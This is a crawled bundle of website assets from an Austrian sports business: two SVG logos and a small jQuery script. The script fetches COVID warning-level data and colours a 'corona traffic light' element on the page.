<svg xmlns="http://www.w3.org/2000/svg" id="Ebene_1" data-name="Ebene 1" viewBox="0 0 332.73 102.07"><defs><style>.cls-1{fill:#fff;}</style></defs><path class="cls-1" d="M30,61.83a1.47,1.47,0,0,0-1.23-.9,1.49,1.49,0,0,0-1.24.89l-2.11,3.75c-1,1.75-1.12,2.13,0,4l8.29,15c.52,1,1,1.79,2.51,1.79h4.88a1.38,1.38,0,0,0,1.31-2.21ZM67.83,37.26,56.76,17.32a2.83,2.83,0,0,0-2.3-1.72c-.6,0-1.47.3-2.26,1.72l-15.49,28c-1.26,2.27-2.45,4.44-3.53,6.39a3.46,3.46,0,0,0,0,3.33l3.52,6.38L49.56,84.68c.52,1,1,1.79,2.52,1.79H57a1.38,1.38,0,0,0,1.3-2.21l-17.1-30.9L52.61,32.65c.53-1,1.19-1.53,1.86-1.53s1.33.54,1.85,1.52C58.21,36,60,39.14,63,44.46a1.2,1.2,0,0,0,2.1,0l2.78-5A2.26,2.26,0,0,0,67.83,37.26Z"></path><path class="cls-1" d="M253.84,66.51a3.29,3.29,0,0,0-3.4,3.17,3.5,3.5,0,0,0,3.4,3.59,3.25,3.25,0,0,0,3.35-3.35A3.29,3.29,0,0,0,253.84,66.51Zm51.39,1.11h-2.7A2.77,2.77,0,0,1,299.78,65V50.52h3.69a3.08,3.08,0,0,0,3-2.93,3.22,3.22,0,0,0-3-3h-3.69V38.86a3.17,3.17,0,0,0-2.93-3,3.13,3.13,0,0,0-3,3V65a8.38,8.38,0,0,0,8.5,8.61h2.81a3.14,3.14,0,0,0,2.93-3.11A2.88,2.88,0,0,0,305.23,67.62ZM126.73,56.44l6.21-6.71a3,3,0,0,0-.06-4.07,3.06,3.06,0,0,0-4.1.18l-10,10.73V38.72A3,3,0,0,0,116,35.79a3.06,3.06,0,0,0-2.87,2.93v31.9a3.07,3.07,0,0,0,2.93,2.94,2.79,2.79,0,0,0,2.76-2.88V65l4-4.27,8.61,11.69a3,3,0,0,0,4,.69A3.05,3.05,0,0,0,136,69Zm18.52-20.58a3.35,3.35,0,0,0-3.41,3.47,3.47,3.47,0,0,0,3.41,3.29,3.23,3.23,0,0,0,3.35-3.29A3.34,3.34,0,0,0,145.25,35.86Zm0,9.09a3.19,3.19,0,0,0-2.95,3V70.55a3,3,0,1,0,5.9,0V48A3.19,3.19,0,0,0,145.25,45Zm27.41-.29h-7.22a9.37,9.37,0,0,0-3.88,1.16V38.75a3,3,0,0,0-2.77-2.89,3.19,3.19,0,0,0-3.06,3v31.4a3.15,3.15,0,0,0,3.06,3,3,3,0,0,0,2.2-1.21,8.32,8.32,0,0,0,4.45,1.5h7.22c4.8,0,8.55-3.64,8.55-9v-11C181.21,48.42,177.46,44.66,172.66,44.66Zm2.72,20.46a2.73,2.73,0,0,1-2.72,2.6h-7.4c-1.62,0-3.7-1.16-3.7-2.49V53c0-1.32,2.08-2.42,3.7-2.42l7.4.06a2.68,2.68,0,0,1,2.72,2.54ZM209.93,45a2.94,2.94,0,0,0-2.83,2.94V65.24c0,1.33-2.08,2.48-3.7,2.48h-7.33a2.78,2.78,0,0,1-2.78-2.6V48a3.17,3.17,0,0,0-2.94-3,3,3,0,0,0-2.89,2.94V64.6c0,5.32,3.75,9,8.55,9h7.22a10.28,10.28,0,0,0,4.39-1.45,3.09,3.09,0,0,0,2.26,1.16,3.15,3.15,0,0,0,3.06-3V48A3.23,3.23,0,0,0,209.93,45Zm69.51-.24H268.86a3.17,3.17,0,0,0-2.94,3,3.07,3.07,0,0,0,2.94,2.89h10.58A2.55,2.55,0,0,1,282,53.1v2.6h-11.5c-5.49,0-8,4.57-8,8.73,0,5.31,3.58,9.13,8.38,9.13h7.28a9.85,9.85,0,0,0,4.33-1.45,3.08,3.08,0,0,0,2.25,1.16,3.16,3.16,0,0,0,3.07-3V53.1A8.18,8.18,0,0,0,279.44,44.72ZM282,65.24c0,1.33-2.08,2.48-3.7,2.48h-6.41a3.32,3.32,0,0,1-3.53-3.35c0-.52.12-2.77,2-2.77H282Zm-36.85-.32V47.83a3.27,3.27,0,0,0-3-3,3,3,0,0,0-2.87,3V64.92a2.76,2.76,0,0,1-2.75,2.63H228a2.77,2.77,0,0,1-2.75-2.63V47.83a3.21,3.21,0,0,0-3-3,3,3,0,0,0-2.93,3V64.92a8.38,8.38,0,0,0,8.48,8.6h9a2.61,2.61,0,0,1,2.57,2.63v1.69a2.69,2.69,0,0,1-2.82,2.61h-.36a2.94,2.94,0,0,0-3,3,3.16,3.16,0,0,0,3.07,3.06h.47A8.36,8.36,0,0,0,245.24,78h0V76.15a7.65,7.65,0,0,0-2.05-5.67A8,8,0,0,0,245.13,64.92ZM97.8,56.11H89.31a2.57,2.57,0,0,1-2.54-2.55V53.1a2.56,2.56,0,0,1,2.54-2.54H97.4c5.38,0,1.7,3,5.43,3.38a2.86,2.86,0,0,0,3.06-3.13c0-3.73-3.87-6.2-8.49-6.2H90.64c-4.8,0-9.71,2.31-9.71,8.49v.46a8.4,8.4,0,0,0,8.38,8.5h8.55a2.56,2.56,0,0,1,2.54,2.54v.46a2.57,2.57,0,0,1-2.54,2.55H89.19c-5.38,0-1.7-3-5.43-3.38a2.87,2.87,0,0,0-3.06,3.13c0,3.73,3.87,6.21,8.49,6.21h7.29c4.85,0,9.76-2.37,9.76-8.5V64.6A8.38,8.38,0,0,0,97.8,56.11Z"></path></svg>

--- FILE ---
content_type: text/javascript
request_url: https://sportnenner.at/wp-content/themes/kava-child/nennercustom.js?ver=6.9
body_size: 841
content:

nenner={}

nenner.getCurrentCoronaData = function(){

    // jQuery.getJSON('https://services7.arcgis.com/4ipPlG34BuOOqa4W/arcgis/rest/services/COVID19_TIROL_GEMEINDEN/FeatureServer/0/query?f=json&where=1%3D1&maxAllowableOffset=305&outFields=*',
    // function(data){
    //   var tux=null;
    //   var finkenberg=null;
    //   var mayrhofen=null;
    //   jQuery(data.features).each(function(){
    //     if(this.attributes.gkz==70934){
    //       tux={positiv:this.attributes.positiv, datum:this.attributes.datum};
    //     }
    //     if(this.attributes.gkz==70908){
    //       finkenberg={positiv:this.attributes.positiv, datum:this.attributes.datum};
    //     }
    //     if(this.attributes.gkz==70920){
    //       mayrhofen={positiv:this.attributes.positiv, datum:this.attributes.datum};
    //     }
    //   });
    //
    //   nenner.saveCases({tux: tux, finkenberg: finkenberg, mayrhofen:mayrhofen})
    // });

    jQuery.getJSON('https://sportnenner.at/coronaJson.json',
    function(data, status, xhr){
      var warnstufeSchwaz=null;
      jQuery(data[0].Warnstufen).each(function(){
        if(this.Region == "Bezirk" && this.Name == "Schwaz"){
          warnstufeSchwaz=this.Warnstufe;
        } else if(this.Region == "Bundesland" && this.Name =="Tirol"){
          warnstufeSchwaz=this.Warnstufe;
        }
      })

      nenner.saveWarnstufe(warnstufeSchwaz);

    })
}

nenner.drawCaseDiv=function(container){ //css ID selector

  jQuery('#fallzahlenTux').html(nenner.cases.tux.positiv);
  jQuery('#fallzahlenFinkenberg').html(nenner.cases.finkenberg.positiv);
  jQuery('#fallzahlenMayrhofen').html(nenner.cases.mayrhofen.positiv);

  // jQuery(container).append('<span id="tuxCases">Gemeinde Tux:&nbsp;'+nenner.cases.tux.positiv+'&nbsp; Positive Fälle</span>\
  //   <span id="tuxCases">Gemeinde Finkenberg:&nbsp;'+nenner.cases.finkenberg.positiv+'&nbsp; Positive Fälle</span>\
  //   <span id="tuxCases">Gemeinde Mayrhofen:&nbsp;'+nenner.cases.mayrhofen.positiv+'&nbsp; Positive Fälle</span>');

}

nenner.drawCoronaAmpel = function(container){
  var color="green";
  var text="Grün"
  if(nenner.warnstufeSchwaz=="1"){
    color="#DDFF01";
    text="Gelbgrün"
  } else if(nenner.warnstufeSchwaz=="2"){
    color="yellow";
    text="Gelb"
  } else if(nenner.warnstufeSchwaz=="3"){
    color="orange"
    text="Orange"
  } else if(nenner.warnstufeSchwaz=="4"){
    color="red"
    text="Rot"
  }

  jQuery('#coronaAmpelColor').css('background-color', color);
  jQuery('#coronaAmpelColor').html(text);
}

nenner.saveCases = function(data){
  nenner.cases=data;
  nenner.drawCaseDiv(jQuery('body'));
}

nenner.saveWarnstufe = function(data){
  nenner.warnstufeSchwaz = data;
  nenner.drawCoronaAmpel(jQuery('#coronaAmpelColor'));
}

jQuery(document).ready(function(){
  jQuery('#downloadCoronaData').on('click',nenner.getCurrentCoronaData)
  jQuery('#coronaAmpelColor').on('click',nenner.getCurrentCoronaData);
})


--- FILE ---
content_type: image/svg+xml
request_url: https://sportnenner.at/wp-content/uploads/2020/01/Logo-horizontal-website-weiss.svg
body_size: 5521
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Ebene_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 322.19 56.16" style="enable-background:new 0 0 322.19 56.16;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{clip-path:url(#SVGID_2_);fill:#FFFFFF;}
</style>
<g>
	<path class="st0" d="M28.41,32.7c0,0.99,1.56,1.86,2.77,1.86l5.53-0.04c1.08,0,2.03-0.91,2.03-1.94v-9.03c0-1.04-0.95-1.9-2.03-1.9
		h-5.53c-1.21,0-2.77,0.82-2.77,1.81V32.7L28.41,32.7z M43.1,32.22c0,3.98-2.81,6.7-6.4,6.7h-5.4c-0.91,0-2.07-0.48-2.9-0.91v5.32
		c0,1.04-0.99,2.12-2.07,2.12c-1.17,0-2.29-1.04-2.29-2.2V19.69c0-1.12,1.12-2.25,2.29-2.25c0.65,0,1.3,0.39,1.69,0.95
		c0.82-0.6,1.99-1.17,3.28-1.17h5.4c3.59,0,6.4,2.81,6.4,6.7V32.22L43.1,32.22z"/>
	<path class="st0" d="M62.31,23.61c0-1.09-0.95-1.91-2.04-1.91h-6.3c-1.09,0-2.04,0.83-2.04,1.91v8.95c0,1.04,0.96,1.95,2.04,1.95
		h6.3c1.09,0,2.04-0.91,2.04-1.95V23.61L62.31,23.61z M66.7,32.55c0,3.65-2.74,6.38-6.3,6.38h-6.56c-3.56,0-6.3-2.74-6.3-6.38v-8.95
		c0-3.6,2.74-6.38,6.3-6.38h6.56c3.56,0,6.3,2.78,6.3,6.38V32.55L66.7,32.55z"/>
	<path class="st0" d="M75.86,18.41c0.83-0.61,2.02-1.18,3.38-1.18h2.38c1.14,0,2.28,1.1,2.28,2.24c0,1.23-1.14,2.19-2.28,2.19h-2.47
		c-2.33,0-2.89,2.19-2.89,2.54 M79.15,21.66c-2.33,0-2.89,2.19-2.89,2.54v12.5c0,1.23-0.92,2.24-2.15,2.24
		c-1.14,0-2.28-1.05-2.28-2.28V19.72c0-1.14,1.14-2.28,2.32-2.28c0.66,0,1.32,0.39,1.71,0.96c0.83-0.61,2.02-1.18,3.38-1.18h2.38
		c1.14,0,2.28,1.1,2.28,2.24c0,1.23-1.14,2.19-2.28,2.19H79.15L79.15,21.66z"/>
	<path class="st0" d="M96.78,34.46h-2.02c-1.1,0-2.06-0.92-2.06-1.97V21.66h2.76c1.14,0,2.28-0.97,2.28-2.19
		c0-1.14-1.14-2.24-2.28-2.24H92.7v-4.3c0-1.14-1.05-2.28-2.19-2.28c-1.23,0-2.24,1.14-2.24,2.28v19.56c0,3.68,2.76,6.45,6.36,6.45
		h2.11c1.14,0,2.19-1.1,2.19-2.33C98.93,35.39,97.92,34.46,96.78,34.46L96.78,34.46z"/>
	<path class="st0" d="M122.82,21.7c-1.23,0-2.81,0.83-2.81,1.84V36.7c0,1.23-0.92,2.24-2.15,2.24c-1.14,0-2.28-1.05-2.28-2.28V19.72
		c0-1.14,1.14-2.28,2.32-2.28c0.66,0,1.32,0.39,1.71,0.96c0.83-0.61,2.02-1.18,3.33-1.18h5.48c3.64,0,6.49,2.85,6.49,6.8V36.7
		c0,1.23-0.96,2.24-2.19,2.24c-1.14,0-2.28-1.05-2.28-2.28V23.63c0-1.05-0.96-1.93-2.06-1.93H122.82L122.82,21.7z"/>
	<path class="st0" d="M143.89,25.65h10.31v-2.32c0-0.79-0.92-1.58-1.67-1.58h-6.97c-0.75,0-1.67,0.79-1.67,1.58V25.65L143.89,25.65z
		 M158.67,27.88c0,1.27-0.92,2.24-2.24,2.24h-12.55v2.41c0,1.05,0.88,1.93,1.93,1.93h10.55c1.23,0,2.28,1.05,2.28,2.19
		c0,1.23-1.05,2.28-2.28,2.28h-10.55c-3.64,0-6.36-2.68-6.36-6.41v-9.3c0-3.07,2.94-6.01,5.7-6.01h7.37c3.12,0,6.14,2.94,6.14,6.1
		V27.88L158.67,27.88z"/>
	<path class="st0" d="M215.5,25.65h10.31v-2.32c0-0.79-0.92-1.58-1.67-1.58h-6.97c-0.75,0-1.67,0.79-1.67,1.58V25.65L215.5,25.65z
		 M230.28,27.88c0,1.27-0.92,2.24-2.24,2.24H215.5v2.41c0,1.05,0.88,1.93,1.93,1.93h10.55c1.23,0,2.28,1.05,2.28,2.19
		c0,1.23-1.05,2.28-2.28,2.28h-10.55c-3.64,0-6.36-2.68-6.36-6.41v-9.3c0-3.07,2.94-6.01,5.7-6.01h7.37c3.12,0,6.14,2.94,6.14,6.1
		V27.88L230.28,27.88z"/>
	<path class="st0" d="M194.43,21.7c-1.23,0-2.81,0.83-2.81,1.84V36.7c0,1.23-0.92,2.24-2.15,2.24c-1.14,0-2.28-1.05-2.28-2.28V19.72
		c0-1.14,1.14-2.28,2.32-2.28c0.66,0,1.32,0.39,1.71,0.96c0.83-0.61,2.02-1.18,3.33-1.18h5.48c3.64,0,6.49,2.85,6.49,6.8V36.7
		c0,1.23-0.96,2.24-2.19,2.24c-1.14,0-2.28-1.05-2.28-2.28l0-13.03c0-1.05-0.96-1.93-2.06-1.93H194.43L194.43,21.7z"/>
	<path class="st0" d="M170.5,21.7c-1.23,0-2.81,0.83-2.81,1.84V36.7c0,1.23-0.92,2.24-2.15,2.24c-1.14,0-2.28-1.05-2.28-2.28V19.72
		c0-1.14,1.14-2.28,2.32-2.28c0.66,0,1.32,0.39,1.71,0.96c0.83-0.61,2.02-1.18,3.34-1.18h5.48c3.64,0,6.49,2.85,6.49,6.8V36.7
		c0,1.23-0.96,2.24-2.19,2.24c-1.14,0-2.28-1.05-2.28-2.28l0-13.03c0-1.05-0.97-1.93-2.06-1.93H170.5L170.5,21.7z"/>
	<g>
		<defs>
			<rect id="SVGID_1_" y="-61.55" width="246.93" height="107"/>
		</defs>
		<clipPath id="SVGID_2_">
			<use xlink:href="#SVGID_1_"  style="overflow:visible;"/>
		</clipPath>
		<path class="st1" d="M242.18,21.66c-2.33,0-2.9,2.19-2.9,2.54v12.5c0,1.23-0.92,2.24-2.15,2.24c-1.14,0-2.28-1.05-2.28-2.28V19.72
			c0-1.14,1.14-2.28,2.32-2.28c0.66,0,1.32,0.39,1.71,0.96c0.83-0.61,2.02-1.18,3.38-1.18h2.38c1.14,0,2.28,1.1,2.28,2.24
			c0,1.23-1.14,2.19-2.28,2.19H242.18L242.18,21.66z"/>
		<path class="st1" d="M12.83,25.85H6.46c-1.04,0-1.91-0.87-1.91-1.91V23.6c0-1.04,0.87-1.91,1.91-1.91h6.07
			c4.04,0,1.28,2.23,4.07,2.54c1.7,0,2.3-1.19,2.3-2.34c0-2.8-2.9-4.66-6.37-4.66H7.45c-3.6,0-7.28,1.73-7.28,6.37v0.35
			c0,1.91,0.52,3.21,1.82,4.51c1.3,1.3,2.6,1.86,4.46,1.86h6.41c1.04,0,1.91,0.87,1.91,1.91v0.35c0,1.04-0.87,1.91-1.91,1.91h-0.43
			l0,0H6.37c-4.04,0-1.28-2.23-4.07-2.53c-1.7,0-2.3,1.19-2.3,2.34c0,2.8,2.9,4.66,6.37,4.66l0,0h0h5.07h0.39
			c3.64,0,7.32-1.78,7.32-6.37v-0.35C19.16,28.67,16.38,25.85,12.83,25.85L12.83,25.85z"/>
	</g>
	<path class="st0" d="M321.54,10.59l-1.72-3.05c-0.26-0.47-0.62-0.72-1.01-0.72c-0.39,0-0.75,0.26-1.01,0.73l-11.15,20.18
		L292.07,1.4c-0.49-0.89-1.18-1.4-1.88-1.4c-0.48,0-1.2,0.24-1.84,1.4c-2.78,5.01-29.36,52.97-29.36,52.97
		c-0.26,0.47-0.29,0.91-0.09,1.26c0.2,0.35,0.61,0.54,1.14,0.54h3.98c1.2,0,1.56-0.64,1.94-1.31c0.06-0.11,0.13-0.23,0.2-0.35
		l22.52-40.63c0.43-0.8,0.97-1.24,1.51-1.24s1.08,0.44,1.51,1.24c1.82,3.26,10.61,19.07,11.36,20.37l-5.05,9.08
		c-0.26,0.47-0.29,0.91-0.08,1.26c0.2,0.35,0.61,0.54,1.14,0.54h3.97c1.26,0,1.63-0.67,2.05-1.45l16.46-29.78
		C322.46,12.33,322.34,12.02,321.54,10.59L321.54,10.59z"/>
</g>
</svg>
